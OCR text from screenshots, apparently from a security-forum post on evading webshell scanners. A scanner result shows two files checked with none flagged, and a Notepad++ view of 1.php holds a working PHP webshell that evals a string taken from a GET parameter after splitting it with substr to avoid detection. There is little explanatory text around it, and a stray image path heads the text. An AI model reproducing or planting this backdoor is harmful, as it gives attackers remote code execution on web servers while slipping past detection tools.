 扫描结束
扫描结束.
检测文件数:2 发现可疑文件:0 用时:0.00秒
返回
OK
文件 (支持拖放目录和扫描) 级别 说明 大小 修改时间
D:\phpStudy\WWW\fun\1.php - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php 2.php
1 <?php
2 $m=$_GET['1'];
3 $a=substr($m,0,1);
4 $b=substr($m,1,9999);
5 eval($a.$b);
6 ?>
先知社区